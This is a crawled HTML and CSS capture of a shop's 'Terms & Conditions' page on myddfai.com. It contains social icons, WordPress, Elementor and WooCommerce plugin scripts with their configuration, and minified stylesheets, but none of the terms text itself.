						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-af5d7dd" href="https://www.facebook.com/Myddfai/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-5d200e9" href="https://uk.pinterest.com/myddfai/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-footer-wc-stripe-blocks-checkout-style1768527556.min.css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='wpo_min-footer-2-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-footer-elementor-post-102721769087665.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/RHSpU3/klaviyo.js'></script><script id="special-offer-popup-js-extra">
var special_offer_ajax = {"ajax_url":"https://myddfai.com/wp-admin/admin-ajax.php","nonce":"cf73c1e187","checkout_url":"https://myddfai.com/checkout/"};
//# sourceURL=special-offer-popup-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/myddfai-special-offer/includes/js/special-offer.js" id="special-offer-popup-js"></script>
<script src="https://myddfai.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://myddfai.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script src="https://myddfai.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js" id="hello-theme-frontend-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://myddfai.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/myddfai.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/myddfai.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/myddfai.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e9f586763e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1024,"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":9552,"title":"Terms%20%26%20Conditions%20-%20MYDDFAI.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://myddfai.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://myddfai.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="wcwl_frontend-js-extra">
var wcwl_data = {"ajax_url":"https://myddfai.com/wp-admin/admin-ajax.php","user_id":"0","loading_message":"Loading","email_error_message":"Please enter a valid email address","optin_error_message":"Please select the box to consent to the terms before continuing","no_checkboxes_message":"Please select at least one product to join the waitlist before continuing"};
//# sourceURL=wcwl_frontend-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_frontend.min.js" id="wcwl_frontend-js"></script>
<script id="wcwl_frontend_account-js-extra">
var wcwl_account = {"ajaxurl":"https://myddfai.com/wp-admin/admin-ajax.php","user_id":"0","no_waitlist_html":"\u003Cp\u003EYou have not yet joined the waitlist for any products.\u003C/p\u003E\u003Cp\u003E\u003Ca href=\"https://myddfai.com/shop/\"\u003EVisit shop now!\u003C/a\u003E\u003C/p\u003E\u003Chr\u003E"};
//# sourceURL=wcwl_frontend_account-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_account.min.js" id="wcwl_frontend_account-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"233894429","post":"9552","tz":"0","srv":"myddfai.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "233894429", "9552" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"uk","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://myddfai.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"30","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://myddfai.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=22","page_links":{"uk":{"cookie-statement":{"title":"","url":"https://myddfai.com/trade-registration/"},"privacy-statement":{"title":"Privacy Policy","url":"https://myddfai.com/privacy-policy/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://myddfai.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_deb003401fbb9839f44b9103dc793d67-en","fragment_name":"wc_fragments_deb003401fbb9839f44b9103dc793d67","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/myddfai.com\/wp-admin\/admin-ajax.php","nonce":"18c7f255b2","urls":{"assets":"https:\/\/myddfai.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/myddfai.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/myddfai.com\/cart\/","checkout_page_url":"https:\/\/myddfai.com\/checkout\/","fragments_nonce":"599bbf5169"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/myddfai.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://myddfai.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://myddfai.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":233894429,"store_id":"8bb194db-7282-488b-a0ec-e396dbbb1559","ui":null,"url":"https://myddfai.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Terms \u0026#038; Conditions"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-special-offer-popup-css1758796499.min.css
body_size: 415
content:
#special-offer-popup{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0 / .6);z-index:9999;display:flex;align-items:center;justify-content:center;z-index:9999}#special-offer-popup .offer-content{background:#fff;padding:20px 30px;border-radius:8px;max-width:500px;width:90%;max-height:90vh;overflow-y:auto;text-align:center}#special-offer-popup button{margin:10px;padding:10px 20px}#special-offer-popup .elementor-heading-title{padding:20px 0;text-align:center}.sp_product_spec{text-align:left}.sp_product_top .product_title{font-weight:500;font-size:15px;line-height:23px}.sp_product_description{text-align:left}.sp_product_description{padding:20px 0}.sp_save_txt{color:#AD5207}.sp_quantity-wrapper button{margin:0px!important;background-color:#fff!important;color:#000!important;border:1px solid #666;padding:0px!important;width:40px;height:36px}#special-offer-qty{padding:5px;width:60px;text-align:center}#special-offer-popup col2-set{width:100%}#special-offer-popup .col2-set::before,#special-offer-popup .col2-set::after{content:" ";display:table}#special-offer-popup .col-1{float:left;width:48%}#special-offer-popup .col-2{float:right;width:48%}#special-offer-popup .col2-set::after{clear:both}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-71769087672.min.css
body_size: 642
content:
.elementor-kit-7{--e-global-color-primary:#E21111;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#F9F8F7;color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:16px}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{background-color:#AD5207CC;font-family:"Overpass",Sans-serif;font-size:16px;font-weight:300;line-height:1em;color:#F9F8F7}.elementor-kit-7 button:hover,.elementor-kit-7 button:focus,.elementor-kit-7 input[type="button"]:hover,.elementor-kit-7 input[type="button"]:focus,.elementor-kit-7 input[type="submit"]:hover,.elementor-kit-7 input[type="submit"]:focus,.elementor-kit-7 .elementor-button:hover,.elementor-kit-7 .elementor-button:focus{background-color:#AD5207;color:#FFF}.elementor-kit-7 e-page-transition{background-color:#FFBC7D}.elementor-kit-7 a{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:15px}.elementor-kit-7 a:hover{color:#AD5207}.elementor-kit-7 h1{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:48px;font-weight:600;line-height:1em}.elementor-kit-7 h2{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:16px;font-weight:300;line-height:1.5em;letter-spacing:.25px}.elementor-kit-7 h3{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:14px;font-weight:300;line-height:1em;letter-spacing:.5px}.elementor-kit-7 h4{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:28px;font-weight:600;line-height:1em}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header .site-branding{flex-direction:column;align-items:stretch}.site-header{padding-inline-end:0;padding-inline-start:0}.site-footer .site-branding{flex-direction:column;align-items:stretch}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-kit-7 h1{font-size:33px;line-height:1em}.elementor-kit-7 h2{font-size:16px;line-height:1.5em;letter-spacing:.25px}.elementor-kit-7 h3{font-size:12px}.elementor-kit-7 h4{font-size:24px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}label.wpo-image-button figure.wpo-image-wrap{margin:0}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-95521769088031.min.css
body_size: 308
content:
.elementor-9552 .elementor-element.elementor-element-40d0e3d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:.5px 0 .5px 0;--border-top-width:0.5px;--border-right-width:0px;--border-bottom-width:0.5px;--border-left-width:0px;border-color:#AD5207;--border-color:#AD5207;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:2%;--padding-bottom:2%;--padding-left:0%;--padding-right:0%}.elementor-9552 .elementor-element.elementor-element-40d0e3d:not(.elementor-motion-effects-element-type-background),.elementor-9552 .elementor-element.elementor-element-40d0e3d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-9552 .elementor-element.elementor-element-617e60c{text-align:center}.elementor-9552 .elementor-element.elementor-element-617e60c .elementor-heading-title{font-size:20px}.elementor-9552 .elementor-element.elementor-element-3218d30{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:10%;--padding-right:10%}:root{--page-title-display:none}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-641769087673.min.css
body_size: 3521
content:
.elementor-64 .elementor-element.elementor-element-0721d43{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:00.25%;--padding-bottom:0.25%;--padding-left:0%;--padding-right:0%}.elementor-64 .elementor-element.elementor-element-0721d43:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-0721d43>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#3F3F37}.elementor-64 .elementor-element.elementor-element-e7f7c46{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-b8a898e>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-b8a898e{text-align:center;font-size:14px;color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-b8a898e p{margin-block-end:0}.elementor-64 .elementor-element.elementor-element-916e517{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 1px 0 1px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:1px;border-color:#E9E3DD;--border-color:#E9E3DD;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-98c59d1>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-98c59d1{text-align:center;font-size:14px;color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-98c59d1 p{margin-block-end:0}.elementor-64 .elementor-element.elementor-element-98c59d1 a{color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-98c59d1 a:hover,.elementor-64 .elementor-element.elementor-element-98c59d1 a:focus{color:#FFF}.elementor-64 .elementor-element.elementor-element-51da948{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-58b831d>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-58b831d{text-align:center;font-size:14px;color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-58b831d p{margin-block-end:0}.elementor-64 .elementor-element.elementor-element-589d7a0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 0 2.5px 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2.5px;--border-left-width:0px;border-color:#F9F8F7;--border-color:#F9F8F7;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:.5%;--padding-bottom:.5%;--padding-left:.5%;--padding-right:.5%}.elementor-64 .elementor-element.elementor-element-589d7a0:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-589d7a0>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-5888fb1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-7574adb{--display:flex}.elementor-64 